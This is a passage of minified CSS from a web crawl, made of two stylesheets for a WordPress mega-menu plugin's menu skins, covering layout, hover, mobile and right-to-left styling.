0px 0px 0px;border-style:none;border-color:transparent;border-radius:0px 0px 0px 0px;box-shadow:1px 3px 5px 0px rgba(0, 0, 0, 0);background:linear-gradient(to right, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0.02));}.cmm4e.cmm4e-theme-new-menu-skin .cmm4e-sub-container{min-width:max-content;padding:0px 20px 0px 20px;border-width:0px 0px 0px 0px;border-style:none;border-color:rgba(0, 0, 0, 0);border-radius:0px 0px 0px 0px;box-shadow:1px 3px 5px 0px rgba(0, 0, 0, 0);background:linear-gradient(to right, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0.01));/** ELEMENTOR */}.cmm4e.cmm4e-theme-new-menu-skin .cmm4e-sub-container .cmm4e-menu-item{padding:0px 0px 10px 0px;border-width:0px 0px 1px 0px;border-style:none;border-color:rgba(235, 235, 235, 0);font-size:21px;font-weight:500;letter-spacing:normal;text-transform:capitalize;background-color:rgba(0, 0, 0, 0);}.cmm4e.cmm4e-theme-new-menu-skin .cmm4e-sub-container .cmm4e-menu-item > .cmm4e-nav-link{line-height:1.6;}.cmm4e.cmm4e-theme-new-menu-skin .cmm4e-sub-container .cmm4e-menu-item > .cmm4e-nav-link,.cmm4e.cmm4e-theme-new-menu-skin .cmm4e-sub-container .cmm4e-menu-item > .menu-item-arrow,.cmm4e.cmm4e-theme-new-menu-skin .cmm4e-sub-container .cmm4e-menu-item > .cmm4e-item-toggle{color:#fff;}.cmm4e.cmm4e-theme-new-menu-skin .cmm4e-sub-container .cmm4e-menu-item:hover{border-style:none;border-color:rgba(235, 235, 235, 0);background-color:rgba(0, 0, 0, 0);}.cmm4e.cmm4e-theme-new-menu-skin .cmm4e-sub-container .cmm4e-menu-item:hover > .cmm4e-nav-link,.cmm4e.cmm4e-theme-new-menu-skin .cmm4e-sub-container .cmm4e-menu-item:hover > .menu-item-arrow,.cmm4e.cmm4e-theme-new-menu-skin .cmm4e-sub-container .cmm4e-menu-item:hover > .cmm4e-item-toggle{color:#fff;}.cmm4e.cmm4e-theme-new-menu-skin .cmm4e-sub-container .cmm4e-menu-item:last-child{border-width:0px;}.cmm4e.cmm4e-theme-new-menu-skin .cmm4e-sub-container .menu-item-arrow{margin-right:-5px;}.cmm4e.cmm4e-theme-new-menu-skin .elementor .elementor-row{z-index:1;position:relative;}.cmm4e.cmm4e-theme-new-menu-skin .elementor-widget{/** Horizontal Menubar */}.cmm4e.cmm4e-theme-new-menu-skin .elementor-widget.elementor-widget-wp-widget-nav_menu h5{line-height:1.6;font-size:12px;font-weight:600;color:#333;text-transform:capitalize;letter-spacing:normal;padding:0px 0px 0px 0px;margin:0px 0px 5px 0px;border-radius:0px 0px 0px 0px;border-width:0px 0px 1px 0px;border-style:solid;border-color:rgba(235, 235, 235, 0);}.cmm4e.cmm4e-theme-new-menu-skin .elementor-widget.elementor-widget-wp-widget-nav_menu .menu-item{position:relative;width:100%;list-style:none;padding:5px 0px 5px 0px;border-width:0px 0px 0px 0px;border-style:none;border-color:transparent;font-size:12px;font-weight:400;letter-spacing:normal;line-height:1.6;text-transform:capitalize;background-color:#fff;}.cmm4e.cmm4e-theme-new-menu-skin .elementor-widget.elementor-widget-wp-widget-nav_menu .menu-item:hover{color:#333;border-style:none;border-color:transparent;background-color:#fff;}.cmm4e.cmm4e-theme-new-menu-skin .elementor-widget.elementor-widget-wp-widget-nav_menu .menu-item:hover > a{color:#333;}.cmm4e.cmm4e-theme-new-menu-skin .elementor-widget.elementor-widget-wp-widget-nav_menu .menu-item > a{color:#666;}.cmm4e.cmm4e-theme-new-menu-skin .elementor-widget.elementor-widget-wp-widget-nav_menu .menu{display:block;list-style:none;position:static;}.cmm4e.cmm4e-theme-new-menu-skin .elementor-widget.elementor-widget-wp-widget-nav_menu .menu .sub-menu{width:100%;}.cmm4e.cmm4e-theme-new-menu-skin .elementor-widget.elementor-widget-wp-widget-nav_menu .menu a{display:block;text-decoration:none;font-weight:400;}.cmm4e.cmm4e-theme-new-menu-skin .elementor-widget.elementor-widget-wp-widget-nav_menu .menu .menu-item:last-child{border-width:0px;}.cmm4e.cmm4e-theme-new-menu-skin .elementor-widget table{table-layout:fixed;width:100%;margin:0;}.cmm4e.cmm4e-theme-new-menu-skin .elementor-widget table th{padding:1em;text-align:center;}.cmm4e.cmm4e-theme-new-menu-skin .elementor-widget table td{padding:1em;vertical-align:baseline;text-align:center;white-space:nowrap;}.cmm4e.cmm4e-theme-new-menu-skin .elementor-widget table td a,.cmm4e.cmm4e-theme-new-menu-skin .elementor-widget table td#today{color:#fff;font-weight:bolder;}.cmm4e.cmm4e-theme-new-menu-skin .elementor-widget table td a:hover,.cmm4e.cmm4e-theme-new-menu-skin .elementor-widget table td#today:hover{color:#fff;}.cmm4e.cmm4e-theme-new-menu-skin .elementor-widget table td#prev{text-align:left;text-transform:uppercase;}.cmm4e.cmm4e-theme-new-menu-skin.cmm4e-horizontal{width:100%;flex-wrap:nowrap;/** Vertical Menubar */}.cmm4e.cmm4e-theme-new-menu-skin.cmm4e-horizontal > .cmm4e-menu-item > .cmm4e-content-container{left:0;width:100%;}.cmm4e.cmm4e-theme-new-menu-skin.cmm4e-horizontal.cmm4e-horizontal-align-center{justify-content:center;}.cmm4e.cmm4e-theme-new-menu-skin.cmm4e-horizontal.cmm4e-horizontal-align-right{justify-content:flex-end;}.cmm4e.cmm4e-theme-new-menu-skin.cmm4e-horizontal.cmm4e-horizontal-space-around{justify-content:space-around;}.cmm4e.cmm4e-theme-new-menu-skin.cmm4e-horizontal.cmm4e-horizontal-space-between{justify-content:space-between;}.cmm4e.cmm4e-theme-new-menu-skin.cmm4e-vertical{width:260px;flex-direction:column;/** FADE-IN-UP ANIMATION ONLY */}.cmm4e.cmm4e-theme-new-menu-skin.cmm4e-vertical .menu-item-arrow{margin-right:-5px;}.cmm4e.cmm4e-theme-new-menu-skin.cmm4e-vertical > .cmm4e-menu-item > .cmm4e-nav-link{height:auto;line-height:inherit;}.cmm4e.cmm4e-theme-new-menu-skin.cmm4e-vertical > .cmm4e-menu-item > .cmm4e-nav-link .menu-item-arrow{float:right;line-height:inherit !important;}.cmm4e.cmm4e-theme-new-menu-skin.cmm4e-menu-fade-up .cmm4e-sub-container{top:calc(100% - 20px) !important;}.cmm4e.cmm4e-theme-new-menu-skin.cmm4e-menu-fade-up .cmm4e-menu-item:hover > .cmm4e-sub-container{top:0 !important;}.cmm4e.cmm4e-theme-new-menu-skin.cmm4e-menu-fade-up > .cmm4e-menu-item > .cmm4e-sub-panel{top:calc(100% + 20px) !important;}.cmm4e.cmm4e-theme-new-menu-skin.cmm4e-menu-fade-up > .cmm4e-menu-item > .cmm4e-sub-container{left:0px;}.cmm4e.cmm4e-theme-new-menu-skin.cmm4e-menu-fade-up > .cmm4e-menu-item:hover > .cmm4e-sub-panel{top:100% !important;}.cmm4e.cmm4e-theme-new-menu-skin.cmm4e-menu-fade-up.cmm4e-vertical .cmm4e-menu-item.menu-item-has-children.cmm4e-mega{position:relative;}.cmm4e.cmm4e-theme-new-menu-skin.cmm4e-menu-fade-up.cmm4e-vertical .cmm4e-menu-item.menu-item-has-children .cmm4e-sub-panel{left:100% !important;top:20px !important;}.cmm4e.cmm4e-theme-new-menu-skin.cmm4e-menu-fade-up.cmm4e-vertical .cmm4e-menu-item.menu-item-has-children .cmm4e-sub-panel .cmm4e-sub-container{left:calc(100% + 20px) !important;}.cmm4e.cmm4e-theme-new-menu-skin.cmm4e-menu-fade-up.cmm4e-vertical .cmm4e-menu-item.menu-item-has-children:hover > .cmm4e-sub-panel{top:0 !important;}@media (min-width:992px){.cmm4e.cmm4e-theme-new-menu-skin .elementor-widget.elementor-widget-wp-widget-nav_menu .menu .sub-menu{left:100%;top:0;position:absolute;}.cmm4e.cmm4e-theme-new-menu-skin.cmm4e-horizontal{height:60px;}.cmm4e.cmm4e-theme-new-menu-skin.cmm4e-horizontal > .cmm4e-menu-item > .cmm4e-nav-link > .menu-item-badge{position:absolute;bottom:100%;left:100%;transform:translateX(-25%);}.cmm4e.cmm4e-theme-new-menu-skin.cmm4e-horizontal .cmm4e-mega{position:static !important;}.cmm4e.cmm4e-theme-new-menu-skin.cmm4e-horizontal .elementor-widget.elementor-widget-wp-widget-nav_menu .menu .sub-menu{opacity:0;visibility:hidden;}.cmm4e.cmm4e-theme-new-menu-skin.cmm4e-horizontal .elementor-widget.elementor-widget-wp-widget-nav_menu .menu .menu-item:hover > .sub-menu{opacity:1;z-index:9;visibility:visible;}}@media (max-width:calc(992px - 0.02px)){/** RTL CSS **/.cmm4e-container.cmm4e-active .cmm4e-toggle .toggle-icon-close{display:inline-block;}.cmm4e-container.cmm4e-active .cmm4e-toggle .toggle-icon-open{display:none;}.cmm4e-container.cmm4e-active .cmm4e-off-canvas-mask{visibility:visible;opacity:1;z-index:9;}.cmm4e-container.cmm4e-active .cmm4e.cmm4e-theme-new-menu-skin{transform:translateX(360px);}.cmm4e-wrapper-theme-new-menu-skin .cmm4e-toggle-wrapper{display:flex;position:relative;width:100%;max-width:100%;align-items:center;justify-content:flex-end;}.cmm4e-wrapper-theme-new-menu-skin .cmm4e-toggle-wrapper .cmm4e-toggle{padding:5px 5px 5px 5px;line-height:16px;}.cmm4e-wrapper-theme-new-menu-skin .cmm4e-toggle-wrapper .cmm4e-toggle.toggled-on .toggle-icon-close{display:inline-block;}.cmm4e-wrapper-theme-new-menu-skin .cmm4e-toggle-wrapper .cmm4e-toggle.toggled-on .toggle-icon-open{display:none;}.cmm4e-wrapper-theme-new-menu-skin.cmm4e-container{position:relative;}.cmm4e.cmm4e-theme-new-menu-skin{overflow:hidden;overflow-y:auto;background:none;background-color:rgba(255, 255, 255, 0);padding:20px 20px 20px 20px;display:block;height:100vh !important;max-height:100vh !important;width:360px !important;max-width:calc(100vw - 50px);position:fixed;z-index:99;top:0;transition:all ease-in 0.3s;/** COMMON MENU ITEMS */left:-360px;}.cmm4e.cmm4e-theme-new-menu-skin .cmm4e-menu-item{display:inline-block;padding:0;position:relative !important;width:100%;background:none;height:auto;margin:0;/** TOP LEVEL ITEMS */}.cmm4e.cmm4e-theme-new-menu-skin .cmm4e-menu-item.menu-item-has-children .menu-item-arrow{display:none;}.cmm4e.cmm4e-theme-new-menu-skin .cmm4e-menu-item.menu-item-has-children .cmm4e-item-toggle{display:block;}.cmm4e.cmm4e-theme-new-menu-skin .cmm4e-menu-item.menu-item-has-children .cmm4e-sub-panel{width:100% !important;min-width:0;margin:0;padding:0;display:none;position:static;z-index:9;visibility:visible;opacity:1;transition:none;box-shadow:none;}.cmm4e.cmm4e-theme-new-menu-skin .cmm4e-menu-item.menu-item-has-children .cmm4e-sub-panel .menu,.cmm4e.cmm4e-theme-new-menu-skin .cmm4e-menu-item.menu-item-has-children .cmm4e-sub-panel .sub-menu{display:block;}.cmm4e.cmm4e-theme-new-menu-skin .cmm4e-menu-item.menu-item-has-children > .cmm4e-content-container{margin:0;padding:1em 0;box-shadow:none;}.cmm4e.cmm4e-theme-new-menu-skin .cmm4e-menu-item.menu-item-has-children > .cmm4e-sub-container{border:none;}.cmm4e.cmm4e-theme-new-menu-skin .cmm4e-menu-item.menu-item-has-children > .cmm4e-sub-container .cmm4e-menu-item{border-width:1px 0 0 0 !important;border-color:#ebebeb !important;border-style:dotted !important;margin:0;padding:0;}.cmm4e.cmm4e-theme-new-menu-skin .cmm4e-menu-item.menu-item-has-children > .cmm4e-sub-container .cmm4e-nav-link{display:flex;align-items:center;width:100%;height:45px !important;line-height:calc(45px - 16px) !important;}.cmm4e.cmm4e-theme-new-menu-skin .cmm4e-menu-item.menu-item-has-children > .cmm4e-sub-container .cmm4e-sub-panel{padding-right:0;padding-left:12px;}.cmm4e.cmm4e-theme-new-menu-skin .cmm4e-menu-item.menu-item-has-children.cmm4e-hide-sub-on-mobile > .cmm4e-sub-panel{display:none !important;}.cmm4e.cmm4e-theme-new-menu-skin > .cmm4e-menu-item{border-width:1px 0 0 0 !important;border-color:#ebebeb !important;border-style:dotted !important;/** ELEMENTOR */}.cmm4e.cmm4e-theme-new-menu-skin > .cmm4e-menu-item:first-child{border:none !important;}.cmm4e.cmm4e-theme-new-menu-skin > .cmm4e-menu-item > .cmm4e-nav-link{padding:0;height:45px !important;line-height:45px !important;}.cmm4e.cmm4e-theme-new-menu-skin .elementor{/** SLIDE-DOWN ANIMATION */}.cmm4e.cmm4e-theme-new-menu-skin .elementor .elementor-row .elementor-column{width:100%;}.cmm4e.cmm4e-theme-new-menu-skin .elementor .elementor-row .elementor-column .elementor-column-wrap{padding:0;}.cmm4e.cmm4e-theme-new-menu-skin .elementor .elementor-row .elementor-column .elementor-column-wrap .elementor-widget-wp-widget-nav_menu .menu .sub-menu{margin-left:15px;}.cmm4e.cmm4e-theme-new-menu-skin .elementor .elementor-row .elementor-column .elementor-column-wrap .elementor-widget{margin-bottom:1em;}.cmm4e.cmm4e-theme-new-menu-skin .elementor .elementor-row .elementor-column .elementor-column-wrap .elementor-widget.elementor-widget-wp-widget-nav_menu .menu li,.cmm4e.cmm4e-theme-new-menu-skin .elementor .elementor-row .elementor-column .elementor-column-wrap .elementor-widget.elementor-widget-wp-widget-nav_menu .sub-menu li{display:block;margin:0;padding:0;width:100%;border:none;background:none;}.cmm4e.cmm4e-theme-new-menu-skin .elementor .elementor-row .elementor-column .elementor-column-wrap .elementor-widget.elementor-widget-wp-widget-nav_menu .menu li a,.cmm4e.cmm4e-theme-new-menu-skin .elementor .elementor-row .elementor-column .elementor-column-wrap .elementor-widget.elementor-widget-wp-widget-nav_menu .sub-menu li a{display:block;width:100%;margin:0;padding:8px 0;background:none;border:none;}.cmm4e.cmm4e-theme-new-menu-skin.cmm4e-mobile-animation-slide-down{width:100vw;}}.rtl .menu-item-icon{margin-left:5px;margin-right:0;}.rtl .cmm4e .cmm4e-sub-container{right:calc(100% + 20px);left:auto;}.rtl .cmm4e.cmm4e-menu-fade-up > .cmm4e-menu-item > .cmm4e-sub-panel{right:0;left:auto;}.rtl .cmm4e.cmm4e-menu-fade-up > .cmm4e-menu-item > .cmm4e-sub-container{right:0px !important;}.rtl .cmm4e .menu-item-badge{transform:translate(-5px, -50%);}.rtl .cmm4e.cmm4e-theme-new-menu-skin .cmm4e-menu-item{text-align:right;}.rtl .cmm4e.cmm4e-theme-new-menu-skin .cmm4e-menu-item.menu-item-has-children .cmm4e-item-toggle{left:-20px;right:auto;}.rtl .cmm4e.cmm4e-theme-new-menu-skin .cmm4e-sub-container{/** Vertical Menubar */}.rtl .cmm4e.cmm4e-theme-new-menu-skin .cmm4e-sub-container .menu-item-arrow{margin-left:-5px;margin-right:0;}.rtl .cmm4e.cmm4e-theme-new-menu-skin.cmm4e-vertical .menu-item-arrow{margin-left:-5px;margin-right:0;}.rtl .cmm4e.cmm4e-theme-new-menu-skin.cmm4e-vertical > .cmm4e-menu-item > .cmm4e-nav-link .menu-item-arrow{float:left;}.rtl .cmm4e.cmm4e-theme-new-menu-skin.cmm4e-vertical .cmm4e-menu-item.menu-item-has-children .cmm4e-sub-panel{left:auto;right:100% !important;}.rtl .cmm4e.cmm4e-theme-new-menu-skin.cmm4e-vertical .cmm4e-menu-item.menu-item-has-children .cmm4e-sub-panel .cmm4e-sub-container{right:calc(100% + 20px) !important;}.rtl .cmm4e.cmm4e-theme-new-menu-skin .elementor-widget.elementor-widget-wp-widget-nav_menu{text-align:right;}.rtl .cmm4e.cmm4e-theme-new-menu-skin .elementor-widget.elementor-widget-wp-widget-nav_menu .menu .sub-menu{left:auto;right:100%;}@media (min-width:992px){.rtl .cmm4e.cmm4e-theme-new-menu-skin.cmm4e-horizontal > .cmm4e-menu-item > .cmm4e-nav-link > .menu-item-badge{right:100%;transform:translateX(25%);left:auto;}.rtl .cmm4e.cmm4e-theme-new-menu-skin.cmm4e-horizontal > .cmm4e-menu-item.cmm4e-mega > .cmm4e-content-container{left:auto;right:50%;transform:translateX(50%);}}@media (max-width:calc(992px - 0.02px)){.rtl .cmm4e.cmm4e-theme-new-menu-skin .cmm4e-menu-item.menu-item-has-children .cmm4e-sub-panel{padding-left:0;padding-right:12px;}}

--- FILE ---
content_type: text/css
request_url: https://thepremiere.co.id/wp-content/uploads/cmm4e/cmm4e-menu-skin-default-menu-skin-461836.min.css?ver=1.1.2
body_size: 2802
content:
.cmm4e-off-canvas-mask{background-color:rgba(0, 0, 0, .5);bottom:0;left:0;opacity:0;position:fixed;right:0;top:0;transform:translateZ(0);transition:opacity 0.3s linear;visibility:hidden;cursor:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' width='32' height='32' viewBox='0 0 18 18' fill='%23fff'%3e%3cpath d='M14.53 4.53l-1.06-1.06L9 7.94 4.53 3.47 3.47 4.53 7.94 9l-4.47 4.47 1.06 1.06L9 10.06l4.47 4.47 1.06-1.06L10.06 9z'/%3e%3c/svg%3e"), pointer;}.cmm4e-item-toggle{cursor:pointer;}.cmm4e-toggle-wrapper{display:none;}.cmm4e-toggle-wrapper .toggle-icon-close{display:none;}.cmm4e-toggle-wrapper .cmm4e-toggle{line-height:1;text-align:center;display:inline-block;margin:0;padding:0;border:none;outline:none;}.cmm4e-toggle-wrapper .cmm4e-toggle:hover{cursor:pointer;}.cmm4e-wrapper-theme-default-menu-skin-461836 .cmm4e-toggle{color:#333;background:rgba(0, 0, 0, 0.91);font-size:16px;}.menu-item-icon{margin-right:5px;}.cmm4e-container{display:flex !important;align-items:center;height:100%;width:100%;}.cmm4e .cmm4e-nav-link{position:relative;}.cmm4e .menu-item-arrow{vertical-align:baseline;position:static;}.cmm4e .menu-item-badge{display:inline-block;font-size:70%;text-transform:uppercase;padding:3px;transform:translate(5px, -50%);}.cmm4e .cmm4e-menu-item .menu,.cmm4e .cmm4e-menu-item .sub-menu{opacity:1 !important;background:none !important;}.cmm4e .cmm4e-menu-item .cmm4e-sub-wrapper{position:static;width:100%;visibility:inherit !important;}.cmm4e .cmm4e-sub-wrapper .cmm4e-sub-container{left:calc(100% + 20px);}.cmm4e > .cmm4e-menu-item > .cmm4e-sub-panel{left:0;}.cmm4e-mega > .cmm4e-sub-container{display:none !important;}.cmm4e.cmm4e-theme-default-menu-skin-461836{list-style:none;display:flex;/** GENERAL  */position:relative;color:#666;font-size:14px;font-weight:400;line-height:1.6;letter-spacing:normal;/** MENUBAR */text-transform:none;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-width:0px 0px 0px 0px;border-style:solid;border-color:transparent;border-radius:0px 0px 0px 0px;/** COMMON MENU LIST ITEMS */background:linear-gradient(to right, #000, #000);}.cmm4e.cmm4e-theme-default-menu-skin-461836 .cmm4e-menu-item{margin:0;padding:0;border:none;display:flex;height:100%;align-items:center;list-style:none;/** Top Menu Items */}.cmm4e.cmm4e-theme-default-menu-skin-461836 .cmm4e-menu-item.menu-item-has-children{position:relative;}.cmm4e.cmm4e-theme-default-menu-skin-461836 .cmm4e-menu-item .menu-item-arrow{width:25px;height:100%;display:flex;justify-content:center;align-items:center;}.cmm4e.cmm4e-theme-default-menu-skin-461836 .cmm4e-menu-item .cmm4e-nav-link{display:block;text-decoration:none;color:#444;width:100%;max-width:100%;white-space:nowrap;padding:0;margin:0;}.cmm4e.cmm4e-theme-default-menu-skin-461836 .cmm4e-menu-item .cmm4e-nav-link:hover,.cmm4e.cmm4e-theme-default-menu-skin-461836 .cmm4e-menu-item .cmm4e-nav-link:active{color:#5e5e5e;background:none !important;}.cmm4e.cmm4e-theme-default-menu-skin-461836 .cmm4e-menu-item .cmm4e-nav-link:before,.cmm4e.cmm4e-theme-default-menu-skin-461836 .cmm4e-menu-item .cmm4e-nav-link:after{display:none;}.cmm4e.cmm4e-theme-default-menu-skin-461836 .cmm4e-menu-item.menu-item-has-children .cmm4e-item-toggle{display:none;position:absolute;top:0;right:-20px;line-height:45px;transition:all ease-in 0.3s;padding:0 20px;z-index:9;}.cmm4e.cmm4e-theme-default-menu-skin-461836 .cmm4e-menu-item.menu-item-has-children .cmm4e-sub-panel{text-align:left;position:absolute;top:0;z-index:9;visibility:hidden;opacity:0;transition:all 0.2s ease-in;}.cmm4e.cmm4e-theme-default-menu-skin-461836 .cmm4e-menu-item.menu-item-has-children .menu,.cmm4e.cmm4e-theme-default-menu-skin-461836 .cmm4e-menu-item.menu-item-has-children .sub-menu{margin:0;padding:0;float:none;border:none;}.cmm4e.cmm4e-theme-default-menu-skin-461836 .cmm4e-menu-item.menu-item-has-children:hover > .cmm4e-sub-panel{visibility:visible;opacity:1;z-index:9;}.cmm4e.cmm4e-theme-default-menu-skin-461836 > .cmm4e-menu-item{border-width:0px 0px 0px 0px;border-style:solid;border-color:transparent;margin:0px 0px 0px 0px;padding:0px 20px 0px 20px;background-color:#444;}.cmm4e.cmm4e-theme-default-menu-skin-461836 > .cmm4e-menu-item:last-child{border-width:0px;}.cmm4e.cmm4e-theme-default-menu-skin-461836 > .cmm4e-menu-item:hover,.cmm4e.cmm4e-theme-default-menu-skin-461836 > .cmm4e-menu-item.cmm4e-current-menu-item{border-color:transparent;border-style:solid;background-color:#444;}.cmm4e.cmm4e-theme-default-menu-skin-461836 > .cmm4e-menu-item:hover > .cmm4e-nav-link,.cmm4e.cmm4e-theme-default-menu-skin-461836 > .cmm4e-menu-item.cmm4e-current-menu-item > .cmm4e-nav-link{line-height:inherit;}.cmm4e.cmm4e-theme-default-menu-skin-461836 > .cmm4e-menu-item:hover > .cmm4e-nav-link,.cmm4e.cmm4e-theme-default-menu-skin-461836 > .cmm4e-menu-item.cmm4e-current-menu-item > .cmm4e-nav-link,.cmm4e.cmm4e-theme-default-menu-skin-461836 > .cmm4e-menu-item:hover > .menu-item-arrow,.cmm4e.cmm4e-theme-default-menu-skin-461836 > .cmm4e-menu-item.cmm4e-current-menu-item > .menu-item-arrow,.cmm4e.cmm4e-theme-default-menu-skin-461836 > .cmm4e-menu-item:hover > .cmm4e-item-toggle,.cmm4e.cmm4e-theme-default-menu-skin-461836 > .cmm4e-menu-item.cmm4e-current-menu-item > .cmm4e-item-toggle{color:#444;}.cmm4e.cmm4e-theme-default-menu-skin-461836 > .cmm4e-menu-item > .cmm4e-nav-link{font-weight:600;text-transform:uppercase;letter-spacing:normal;}.cmm4e.cmm4e-theme-default-menu-skin-461836 > .cmm4e-menu-item > .cmm4e-nav-link,.cmm4e.cmm4e-theme-default-menu-skin-461836 > .cmm4e-menu-item > .menu-item-arrow,.cmm4e.cmm4e-theme-default-menu-skin-461836 > .cmm4e-menu-item .cmm4e-item-toggle{color:#444;font-size:14px;}.cmm4e.cmm4e-theme-default-menu-skin-461836 > .cmm4e-menu-item .cmm4e-content-container{max-width:100vw;padding:15px 20px 20px 20px;border-width:0px 0px 0px 0px;border-style:solid;border-color:transparent;border-radius:0px 0px 0px 0px;box-shadow:1px 3px 5px 0px rgba(0, 0, 0, 0.2);background:linear-gradient(to right, #000, #0e0d0d);}.cmm4e.cmm4e-theme-default-menu-skin-461836 .cmm4e-sub-container{min-width:max-content;padding:0px 20px 0px 20px;border-width:0px 0px 0px 0px;border-style:solid;border-color:transparent;border-radius:0px 0px 0px 0px;box-shadow:1px 3px 5px 0px rgba(0, 0, 0, 0.2);background:linear-gradient(to right, #000, #000);/** ELEMENTOR */}.cmm4e.cmm4e-theme-default-menu-skin-461836 .cmm4e-sub-container .cmm4e-menu-item{padding:10px 0px 10px 0px;border-width:0px 0px 1px 0px;border-style:solid;border-color:rgba(235, 235, 235, 0);font-size:14px;font-weight:400;letter-spacing:normal;text-transform:capitalize;background-color:#000;}.cmm4e.cmm4e-theme-default-menu-skin-461836 .cmm4e-sub-container .cmm4e-menu-item > .cmm4e-nav-link{line-height:1.6;}.cmm4e.cmm4e-theme-default-menu-skin-461836 .cmm4e-sub-container .cmm4e-menu-item > .cmm4e-nav-link,.cmm4e.cmm4e-theme-default-menu-skin-461836 .cmm4e-sub-container .cmm4e-menu-item > .menu-item-arrow,.cmm4e.cmm4e-theme-default-menu-skin-461836 .cmm4e-sub-container .cmm4e-menu-item > .cmm4e-item-toggle{color:#666;}.cmm4e.cmm4e-theme-default-menu-skin-461836 .cmm4e-sub-container .cmm4e-menu-item:hover{border-style:solid;border-color:rgba(235, 235, 235, 0);background-color:#000;}.cmm4e.cmm4e-theme-default-menu-skin-461836 .cmm4e-sub-container .cmm4e-menu-item:hover > .cmm4e-nav-link,.cmm4e.cmm4e-theme-default-menu-skin-461836 .cmm4e-sub-container .cmm4e-menu-item:hover > .menu-item-arrow,.cmm4e.cmm4e-theme-default-menu-skin-461836 .cmm4e-sub-container .cmm4e-menu-item:hover > .cmm4e-item-toggle{color:#333;}.cmm4e.cmm4e-theme-default-menu-skin-461836 .cmm4e-sub-container .cmm4e-menu-item:last-child{border-width:0px;}.cmm4e.cmm4e-theme-default-menu-skin-461836 .cmm4e-sub-container .menu-item-arrow{margin-right:-5px;}.cmm4e.cmm4e-theme-default-menu-skin-461836 .elementor .elementor-row{z-index:1;position:relative;}.cmm4e.cmm4e-theme-default-menu-skin-461836 .elementor-widget{/** Horizontal Menubar */}.cmm4e.cmm4e-theme-default-menu-skin-461836 .elementor-widget.elementor-widget-wp-widget-nav_menu h5{line-height:1.6;font-size:14px;font-weight:600;color:#333;text-transform:capitalize;letter-spacing:normal;padding:0px 0px 0px 0px;margin:0px 0px 5px 0px;border-radius:0px 0px 0px 0px;border-width:0px 0px 1px 0px;border-style:solid;border-color:#ebebeb;}.cmm4e.cmm4e-theme-default-menu-skin-461836 .elementor-widget.elementor-widget-wp-widget-nav_menu .menu-item{position:relative;width:100%;list-style:none;padding:5px 0px 5px 0px;border-width:0px 0px 0px 0px;border-style:solid;border-color:transparent;font-size:14px;font-weight:400;letter-spacing:normal;line-height:1.6;text-transform:capitalize;background-color:#000;}.cmm4e.cmm4e-theme-default-menu-skin-461836 .elementor-widget.elementor-widget-wp-widget-nav_menu .menu-item:hover{color:#333;border-style:solid;border-color:transparent;background-color:rgba(255, 255, 255, 0);}.cmm4e.cmm4e-theme-default-menu-skin-461836 .elementor-widget.elementor-widget-wp-widget-nav_menu .menu-item:hover > a{color:#333;}.cmm4e.cmm4e-theme-default-menu-skin-461836 .elementor-widget.elementor-widget-wp-widget-nav_menu .menu-item > a{color:#666;}.cmm4e.cmm4e-theme-default-menu-skin-461836 .elementor-widget.elementor-widget-wp-widget-nav_menu .menu{display:block;list-style:none;position:static;}.cmm4e.cmm4e-theme-default-menu-skin-461836 .elementor-widget.elementor-widget-wp-widget-nav_menu .menu .sub-menu{width:100%;}.cmm4e.cmm4e-theme-default-menu-skin-461836 .elementor-widget.elementor-widget-wp-widget-nav_menu .menu a{display:block;text-decoration:none;font-weight:400;}.cmm4e.cmm4e-theme-default-menu-skin-461836 .elementor-widget.elementor-widget-wp-widget-nav_menu .menu .menu-item:last-child{border-width:0px;}.cmm4e.cmm4e-theme-default-menu-skin-461836 .elementor-widget table{table-layout:fixed;width:100%;margin:0;}.cmm4e.cmm4e-theme-default-menu-skin-461836 .elementor-widget table th{padding:1em;text-align:center;}.cmm4e.cmm4e-theme-default-menu-skin-461836 .elementor-widget table td{padding:1em;vertical-align:baseline;text-align:center;white-space:nowrap;}.cmm4e.cmm4e-theme-default-menu-skin-461836 .elementor-widget table td a,.cmm4e.cmm4e-theme-default-menu-skin-461836 .elementor-widget table td#today{color:#444;font-weight:bolder;}.cmm4e.cmm4e-theme-default-menu-skin-461836 .elementor-widget table td a:hover,.cmm4e.cmm4e-theme-default-menu-skin-461836 .elementor-widget table td#today:hover{color:#5e5e5e;}.cmm4e.cmm4e-theme-default-menu-skin-461836 .elementor-widget table td#prev{text-align:left;text-transform:uppercase;}.cmm4e.cmm4e-theme-default-menu-skin-461836.cmm4e-horizontal{width:100%;flex-wrap:nowrap;/** Vertical Menubar */}.cmm4e.cmm4e-theme-default-menu-skin-461836.cmm4e-horizontal > .cmm4e-menu-item > .cmm4e-content-container{left:0;width:100%;}.cmm4e.cmm4e-theme-default-menu-skin-461836.cmm4e-horizontal.cmm4e-horizontal-align-center{justify-content:center;}.cmm4e.cmm4e-theme-default-menu-skin-461836.cmm4e-horizontal.cmm4e-horizontal-align-right{justify-content:flex-end;}.cmm4e.cmm4e-theme-default-menu-skin-461836.cmm4e-horizontal.cmm4e-horizontal-space-around{justify-content:space-around;}.cmm4e.cmm4e-theme-default-menu-skin-461836.cmm4e-horizontal.cmm4e-horizontal-space-between{justify-content:space-between;}.cmm4e.cmm4e-theme-default-menu-skin-461836.cmm4e-vertical{width:260px;flex-direction:column;/** FADE-IN-UP ANIMATION ONLY */}.cmm4e.cmm4e-theme-default-menu-skin-461836.cmm4e-vertical .menu-item-arrow{margin-right:-5px;}.cmm4e.cmm4e-theme-default-menu-skin-461836.cmm4e-vertical > .cmm4e-menu-item > .cmm4e-nav-link{height:auto;line-height:inherit;}.cmm4e.cmm4e-theme-default-menu-skin-461836.cmm4e-vertical > .cmm4e-menu-item > .cmm4e-nav-link .menu-item-arrow{float:right;line-height:inherit !important;}.cmm4e.cmm4e-theme-default-menu-skin-461836.cmm4e-menu-fade-up .cmm4e-sub-container{top:calc(100% - 20px) !important;}.cmm4e.cmm4e-theme-default-menu-skin-461836.cmm4e-menu-fade-up .cmm4e-menu-item:hover > .cmm4e-sub-container{top:0 !important;}.cmm4e.cmm4e-theme-default-menu-skin-461836.cmm4e-menu-fade-up > .cmm4e-menu-item > .cmm4e-sub-panel{top:calc(100% + 20px) !important;}.cmm4e.cmm4e-theme-default-menu-skin-461836.cmm4e-menu-fade-up > .cmm4e-menu-item > .cmm4e-sub-container{left:0px;}.cmm4e.cmm4e-theme-default-menu-skin-461836.cmm4e-menu-fade-up > .cmm4e-menu-item:hover > 